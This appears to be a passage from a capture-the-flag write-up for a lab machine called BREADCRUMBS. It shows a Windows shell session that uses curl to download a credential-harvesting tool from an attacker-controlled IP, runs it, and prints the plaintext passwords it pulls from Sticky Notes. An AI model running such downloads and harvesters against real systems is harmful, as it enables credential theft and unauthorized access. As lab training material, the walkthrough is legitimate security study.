 juliette@BREADCRUMBS C:\Users\juliette\AppData\Local>curl 10.10.14.5/StickySituation.exe -o StickySituation.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 919k 100 919k 0 0 919k 0 0:00:01 --:--:-- 0:00:01 7356k
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local>.\StickySituation.exe
Sticky Situation V. 1.0 [x]
. -h for help menu
. Creator: helich0pper
. https://github.com/helich0pper
No input provided, searching default location...
Note found!
\id=48c70e58-fcf9-475a-aea4-24ce19a9f9ec juliette: jUli901./())!
\id=fc0d8d70-055d-4870-a5de-d76943a68ea2 development: fN3)sN5Ee@g
\id=48924119-7212-4b01-9e0f-ae6d678d49b2 administrator: [MOVED]
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local>